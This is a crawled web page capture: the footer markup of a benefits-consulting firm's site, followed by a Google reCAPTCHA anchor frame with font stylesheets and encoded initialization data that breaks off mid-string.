			<a href="https://www.facebook.com/StrategicServicesGroup" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/SSG_benefits" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/strategic-services-group-inc" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://www.youtube.com/@SSGMI_VIDEOS/featured" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><img src="/images/yt.png" alt="YouTube Icon"></a>
						</div>
</div>
				</div>
			</div>
		</div>
		<div class="columns small-12 large-5 xlarge-4 xlarge-offset-1 right">
			<div class="right-wrapper">
				<div class="heading">We know you’re busy, but you still need to be informed.</div>
				<div class="message">No spam, just straight-forward, valuable benefits related content and important compliance updates.</div>
				<div class="right-button">
					<a href="/stay-informed.html" class="button">Subscribe</a>
				</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="row align-center">
		<div class="columns small-12">
			
			<div class="footer-disclaimer row columns">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>

			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Strategic Services Group. All Rights Reserved.
			</div>
			<nav class="footer-web-credit">
				<ul class="footer-privacy no-style">
					<!-- <li><a href="https://www.highlevelmarketing.com/" target="_blank" title="High Level Marketing">Web Design - </a></li> -->
					<!-- <li><a href="/copyright.html">Copyright | </a></li> -->
					<li><a href="https://www.ajg.com/global-privacy-notice/us-addendum/" target="_blank">Privacy</a></li>
					<!-- <li><a href="/cm" target="_blank">Manage</a></li> -->
				</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1765489342453"></script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1691372624" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3NnbWkuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pygx3fyucj90
body_size: 48880
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ApP6I0I2RTjZS_3R9Iz5lA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ApP6I0I2RTjZS_3R9Iz5lA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ApP6I0I2RTjZS_3R9Iz5lA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMOzLijCvMOZw7dTD1rDoFome8KZw7HDisK/NcO4N8OZGcKuw6XCkHXDoBzDsMKUaMKpwoBowoPDkTJ2bUDDhgXCoF5xREttwqfDvkLCrMOAFSfCkMKbSsKFXMKEVXvChcKXwrrDqcKmKzzClGzDvVUKw43Cn8Kdw4LClMKfwphsTTXCvcKiwrhNN8OSw6/Dth3DvsOowqHDn1Z+csOGwpEzN8K2wpDCvkRNCF/[base64]/[base64]/Dy/CosKeAsKqw6LDuhTCkBHDscOOHTgiwrvDuMOhZj0bw6NBwrEpNcOuwrJGEMK1woPDoxbChxAzF8K+w7/CoxxJw7/CrgJfw5NFw6Eyw7YtDkzDjxXCoVTDhcOHWMOND8Kyw7vChcKxwrEPwrPDscK2NMO9w5hRw6dCUTstCAQ0wrjCqcKcDArDhcKYWcKkCcKcC3vCk8OxwpLDmEQsey7DjsKKUcOwwp04TA/[base64]/DpMOhcWtaw7wvwo1Vw7cpw4MmL8K6wrbCtx5AFsKFMMOLw4HDh8KFJwPCkkHCmcOKEsK+IXPCksOawr3Di8O2Qn7Dn288woIaw6XCo3EJwrojQyzDu8KjPsO4wqzCszQVwrYtHTLCojnCukkHGsOQDFrDqw/DvH/[base64]/DhsKJEWDClk3CuwpwO8OiX8OwQEdWYj7DimkPw48Fw73DnGA0wqMJw4t6BhvDm8KuwobCh8OPRsOASsO8bnPDhXzCuk/[base64]/S3vCgRtdIMOYwp7DtjLCpsKSwrs6Bz/CgMOCw5nDtgUFwqXDrVbDgcK7w7fCpgDDhE/Dj8KEw5VAAsOCBcK8w5FiRA3DgUk3ccOPwrcvwoLDtHrDiRzDqsORwpnDpknCqMK/w6LCs8KMT2BGBcKewrTCiMOqRFPDl3nCv8KnZVHCncKEecOqwpHDr3vDvsOUw6DCkR1Ww7wtw4PCiMOewpfCo0NFXh/DsmDDicKDCMKoEidtNC40WsKPwqV+wpPCnFUOw6NUwpxgEkRXw6sGIynCpHPDsxBrwp9Fw57CjcKBQ8KRJig4woTCn8OkEyZ6wo4xw5pfUQHDnMOfw7A/[base64]/DrWnDu8O5woVfwo9HKRQyJCNJw5DCvcKhwoptJmHDmSfDmMOFw5bDsQDCq8O9fDjDp8KPF8K7SMK5wrzCryrChcK3w47CojbDhsOzw5rDkMO/w4lLw5MDdMOxbAHDm8KEwpLCoU7CvMOhw4vCuCM6FMOxw6vDtSvCg2TClsKcFlbCozjCgMOLXl/Cs3Ybe8KQwqrDryo9L1DCtcKxwqcdSHNvwoLDhUbCkWBpEwZww6HCuFomTEgebSjCgQNuw47Cvg/[base64]/Ct8Kawqc/dEEhfS96wpXDji4yHMKeIGrDh8OfXE3DiCHCgsOYw7oiw6HDp8OOwoM5X8KOw4kGwrjCu0nCtcO1wqRIQsONRUHDpMOheV54wqNJGmXDrsK6w57DqsO+wpAFTMKeNQMrw4dSw6lzw5jDtXMnbcO+w5zDmcOMw6bClcKOwqrDqxwKwqHCjMORw5Z/C8K6wpNgw5DDrkjChsK/wonCrCM/w7dzw7nCvA/DqsKHwqZ/[base64]/wr3CuT8mFsO0wqUfwrQ9JMOMBMOUwrk7CHwlQcKZwrTClXfCoAhiw5BMwovCqsOBwqt8RRTDolVDw51bwo7DlcKjbGQhwq/DnUcfBkUkw5/[base64]/Ck2Q6w7nDmsKAwoEmCkPDgmrCsMOmEybCicOqwrofbMOZwpjDuRYFw58qwprCtsONw48gw4gRI1XCtCUMw5ZiwpLDt8ODGEHCv289HnjCoMKpwrcWw6DCkCjDmMOxw7/Cp8KoI3oTwrVHw5goOsK9Q8Kow73DvcOTwpHCkMKLw5UGV1PClCNKK11Pw6ZjPsKFw5B9wpVkwoPDkMKrQMOHK3bCtkvDhE7CjMOsel4yw5TCr8OXd2HDoUUwwo3CqcKcw5LDg3sywr4eLm/CicOnwrQZwo8owp1/wo7CuCzDrMO3Zj/DuFgCHHTDq8Kqw67CiMK0Q3ldw4DDgMOdwrliw48uwp4GHGTDp